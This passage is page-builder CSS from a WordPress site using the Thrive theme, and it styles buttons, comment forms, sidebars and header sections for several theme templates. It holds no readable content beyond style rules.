--tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); --tve-border-radius:100px; border-radius: 100px; overflow: hidden; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:12px; --tve-line-height:1.2em; --tve-letter-spacing:0px; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 12px) !important; line-height: var(--tve-line-height, 1.2em) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold) ; border: 1px solid rgb(248, 248, 248); --tve-applied-border:1px solid rgb(248, 248, 248); --tve-border-width:1px; --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-69 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --bottom-content-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-69 .main-container { padding: 20px 10px !important; }.tve-theme-69 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section .section-content { padding: 20px 10px !important; }:not(#layout) .tve-theme-69 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-69 .content-section .comment-form .comment-form-submit button { border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); padding: 14px !important; }.tve-theme-69 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-width:2px; }.tve-theme-69 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-69 .content-section .comment-form-reply-title { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560a692"] { max-width: 13.5%; }.tve-theme-69 .content-section [data-css="tve-u-1772560a6b8"] { max-width: 61.5%; }.tve-theme-69 .content-section [data-css="tve-u-1772560a6de"] { max-width: 25%; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772560c1fa"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 12px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560e32f"] { padding: 30px !important; margin: 30px 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .content-section [data-css="tve-u-17725612854"] { padding: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725612d7c"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; margin: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725615366"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725616127"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-177256171bf"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725619d87"] .tve_social_items { font-size: 9px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725619d87"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; font-size: 9px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772561bc25"] { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772561e187"] { font-size: 16px !important; color: rgb(129, 129, 129) !important; --tcb-applied-color:rgb(129, 129, 129) !important; --tve-applied-color:rgb(129, 129, 129) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725621c9b"] { margin-top: 15px !important; }.tve-theme-69 .content-section .comment-form-text { --tve-border-radius:12px; }.tve-theme-69 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-69 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }.tve-theme-69 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-29); --tve-applied-border:4px solid var$(--tcb-skin-color-29); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-69 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 155px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:155px !important; }.tve-theme-69 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-1774466126f"] { fill: var(--tcb-skin-color-0); }.tve-theme-69 .top-section [data-css="tve-u-17744661e60"] { margin-top: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010863c"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010a40d"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010e49b"] { background-color: initial !important; --tve-applied-background-color: initial !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-69 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-69 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-178b6fa4190"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 17px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section .comment-form-input { --tve-border-radius:177px; overflow: hidden; border-radius: 177px !important; border: none !important; --tve-applied-border:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-69 .content-section .comment-respond { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; padding-top: 0px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-69 .content-section [data-css="tve-u-178b6fc530a"] { --tve-border-radius:100px; overflow: hidden; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; border-radius: 100px !important; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-178c643b16c"] { padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 6.9%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 59.7676%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 33.3326%; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] { padding: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c646b8b8"] { margin: 0px !important; }.tve-theme-69 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-69 .bottom-section .section-content p, :not(#tve) .tve-theme-69 .bottom-section .section-content li, :not(#tve) .tve-theme-69 .bottom-section .section-content label, :not(#tve) .tve-theme-69 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-69 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); justify-content: center; display: flex; flex-direction: column; min-height: 412px !important; padding: 0px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-69 .bottom-section { margin-top: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 50%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 50%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 504px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-height:504px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7ae5dc"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { --tve-alignment:center; float: none; max-width: 50%; margin: 0px auto !important; --tve-applied-max-width:50% !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bb4e7"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b7dc1"] { line-height: 1.35em !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 24px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7c3c2e"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7c9779"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f761df5"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-70 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-70 .content-section [data-css="tve-u-17729c61234"] { --tve-alignment:left; float: left; --tve-border-radius:26px; border-radius: 26px; overflow: hidden; position: relative; margin: 0px auto !important; font-size: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 0px 4px !important; z-index: 15 !important; }.tve-theme-70 .content-section [data-css="tve-u-17729c61234"] .tve_social_items { font-size: 12px !important; }.tve-theme-70 .content-section [data-css="tve-u-1772ab902a7"] { --tve-border-radius:59px; overflow: hidden; border-radius: 59px !important; }.tve-theme-70 .content-section [data-css="tve-u-1774451dceb"]::after { clear: both; }.tve-theme-70 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-70 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }:not(#layout) .tve-theme-70 .main-container { --sidebar-size:31.34%; }.tve-theme-70 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); min-height: 288px !important; padding: 40px 20px !important; }.tve-theme-70 .top-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 100% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 100% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; width: 12px; height: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] { padding-left: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-70 .top-section .section-content p, :not(#tve) .tve-theme-70 .top-section .section-content li, :not(#tve) .tve-theme-70 .top-section .section-content label, :not(#tve) .tve-theme-70 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-70 .top-section [data-css="tve-u-177444f3df5"] { padding: 1px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f546d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f30"] { max-width: 25%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 44.1%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f4d"] { max-width: 25%; }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-border-width:1px; border-top: 1px solid rgba(255, 255, 255, 0.22); border-bottom: 1px solid rgba(255, 255, 255, 0.22); margin: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744502d6a"] { max-width: 5.9%; }.tve-theme-70 .top-section [data-css="tve-u-17744503890"] { width: 40px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { padding: 8px 0px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1784005d756"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17840066a8d"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 15px !important; margin-top: 0px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1784006b974"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-70 .content-section .comment-form-reply-title { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-70 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgba(255, 255, 255, 0.85) !important; --background-color:rgba(255, 255, 255, 0.85) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.85) !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .content-section .comment-form .comment-form-submit button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 12px !important; margin-bottom: 0px !important; }.tve-theme-70 .content-section .comment-form-text { --tve-border-radius:12px; }:not(#tve) .tve-theme-70 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .content-section .comment-form .comment-form-submit:hover { --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; }.tve-theme-70 .content-section .comment-form-input { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border: none !important; --tve-applied-border:none !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-70 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; }.tve-theme-70 .content-section [data-css="tve-u-178b6f5f9b7"] { --tve-border-radius:103px; 